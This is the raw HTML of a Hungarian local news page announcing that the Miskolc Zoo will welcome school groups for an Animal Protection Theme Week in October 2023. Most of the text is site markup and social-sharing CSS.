https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg 770w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img width="1000" height="563" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20563%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg 770w" data-sizes="(max-width: 1000px) 100vw, 1000px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum.jpg.webp 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-746x420.jpg.webp 746w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-870x490.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Mindenkit_levett_a_labarol_a_Penzmuzeum-770x434.jpg.webp 770w" /></div><div class="desc"><h6>Mindenkit levett a lábáról a Pénzmúzeum</h6> <span class="date"><i class="far fa-clock"></i>2023-09-18</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/" title="Elérte a biztonságos vastagságot a Balaton jege"> Elérte a biztonságos vastagságot a Balaton jege </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-5 "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-487933" class="post-487933 post type-post status-publish format-standard has-post-thumbnail category-borsod-kozelet tag-allatkert tag-csoport tag-program tag-alatvedelem" itemscope itemtype="https://schema.org/Article"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk BORSOD" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Borsod - Közélet</span></div></div><header class="td-post-title"><h1 class="entry-title">Csoportokat várnak az Állatvédelmi Témahétre</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-487933 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-18T17:50:11+02:00" >2023.09.18.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Csoportokat+v%C3%A1rnak+az+%C3%81llatv%C3%A9delmi+T%C3%A9mah%C3%A9tre&url=https%3A%2F%2Fmizumiskolc.hu%2Fcsoportokat_varnak_az_allatvedelmi_temahetre%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Csoportokat_varnak_az_allatvedelmi_Temahetre-3.jpg&description=Csoportokat+v%C3%A1rnak+az+%C3%81llatv%C3%A9delmi+T%C3%A9mah%C3%A9tre"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-869840ad3e6047a4f891cde84333fe65 dbgads-cikk-1" id="dbgads-869840ad3e6047a4f891cde84333fe65"></div><div class="dbg_post_content"><p><strong><span style="font-family:Georgia,serif"><span style="font-size:16px">A felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem lesz a k&ouml;z&eacute;pppontban okt&oacute;bre 2. &eacute;s 15. k&ouml;z&ouml;tt.&nbsp;</span></span></strong></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A Miskolci &Aacute;llatkert id&eacute;n is csatlakozik az &Aacute;llatv&eacute;delmi Cselekv&eacute;si Terv Kidolgoz&aacute;s&aacute;&eacute;rt &eacute;s V&eacute;grehajt&aacute;s&aacute;&eacute;rt Felelős Korm&aacute;nybiztosi Titk&aacute;rs&aacute;g &aacute;ltal szervezett &Aacute;llatv&eacute;delmi T&eacute;mah&eacute;thez, melyet 2023. okt&oacute;ber 2-15. k&ouml;z&ouml;tt tartanak.&nbsp;</span></span></p><div  class="dbgads-f94a5ffb204b62186852f23e2e3bf8f2 dbgads-cikk-2" id="dbgads-f94a5ffb204b62186852f23e2e3bf8f2"></div><p><span style="font-family:Georgia,serif"><span style="font-size:16px">Az &aacute;llatkert dolgoz&oacute;i azt szeretn&eacute;k, ha min&eacute;l t&ouml;bb gyermekhez eljutna az &aacute;llatv&eacute;delem fontoss&aacute;ga, hiszen a feln&ouml;vekvő gener&aacute;ci&oacute;k ezen időszakban a legszenzit&iacute;vebbek erre a t&eacute;m&aacute;ra.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">Okt&oacute;ber 2. &eacute;s 15. k&ouml;z&ouml;tt h&eacute;tk&ouml;znapokon 9-16 &oacute;ra k&ouml;z&ouml;tt, előzetes bejelentkez&eacute;s alapj&aacute;n fogadj&aacute;k a csoportokat a szabad helyek f&uuml;ggv&eacute;ny&eacute;ben &bdquo;Felelős &aacute;llattart&aacute;s az &aacute;llatv&eacute;delem jegy&eacute;ben&rdquo; c&iacute;mű 45-50 perces zoopedag&oacute;giai foglalkoz&aacute;sunkra.&nbsp;<br /> A programra a Miskolci &Aacute;llatkert &nbsp;weboldal&aacute;n, vagy e-mailen kereszt&uuml;l lehet jelentkezni.&nbsp;</span></span></p><p> &nbsp;</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> miskolczoo.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/allatkert/"> állatkert</a></li><li><a href="https://mizumiskolc.hu/cimke/csoport/"> csoport</a></li><li><a href="https://mizumiskolc.hu/cimke/program/"> program</a></li><li><a href="https://mizumiskolc.hu/cimke/alatvedelem/">álatvédelem</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter 